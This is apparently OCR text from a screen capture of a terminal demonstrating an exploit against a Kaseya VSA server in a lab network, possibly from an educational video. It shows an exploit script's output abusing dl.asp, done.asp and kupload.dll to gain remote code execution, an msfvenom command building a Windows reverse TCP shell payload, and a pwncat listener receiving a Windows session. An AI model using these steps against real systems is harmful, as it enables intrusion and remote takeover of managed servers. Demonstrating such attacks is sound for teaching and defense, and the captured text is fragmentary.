 3-1 3-2 3-4 3-7
Alacritty
70% enp68s0 192.168.86.52 44°C 16% 82% Tue 2021 Jul 06 00:00
[+] retrieved [REDACTED] with /dl.asp
[+] generated [REDACTED] via /done.asp
[-] abusing kupload.dll...
[+] kupload.dll abuse successful
[-] triggering remote code execution with [REDACTED]
[+] execution appears to have succeeded!
[+] command output:
iis apppool\asp.net v4.0
[caleb@stewie-ryzen kaseya]$ msfvenom -f exe -p windows/x64/shell_reverse_tcp -
o ./payload.exe LHOST=192.168.122.1 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: ./payload.exe
[caleb@stewie-ryzen kaseya]$ sudo python kaseya-clean.py shell
[-] attempting shady stuff with dl.asp
[+] retrieved [REDACTED] with /dl.asp
[+] generated [REDACTED] via /done.asp
[-] abusing kupload.dll...
[+] kupload.dll abuse successful
[-] attempting shady stuff with dl.asp
[+] retrieved [REDACTED] with /dl.asp
[+] generated [REDACTED] via /done.asp
[-] abusing kupload.dll...
[+] kupload.dll abuse successful
[-] triggering remote code execution with [REDACTED]
[00:00:40] 192.168.122.183:15299: dropping stage one in manager.py:951
'\\Windows\\Tasks\\s5mHEgqh'
[00:00:43] 192.168.122.183:15299: using install utils from .net manager.py:951
v4.0.30319
[00:00:44] 192.168.122.183:15299: loaded known host from db manager.py:951
listener: 0.0.0.0:443: windows session from manager.py:951
192.168.122.183:15299 established
(local) pwncat$
(local) pwncat$
(local) pwncat$
1:01
File Virtual Machine View Send Key
Recycle Bin
Firefox
Picture Tools VSATicketFiles
File Home Share View Manage
This PC Local Disk (C:) Kaseya WebPages ManagedFiles VSATicketFiles
Search VSATicketFiles
Quick access
Desktop
Downloads
Documents
Pictures
inc
KUpload
VSATicketFiles
WebPages
This PC
Network
agent.png payload.exe payload.txt
3 items 1 item selected 182 bytes State: Shared
TEACHING NERDS
TO THINK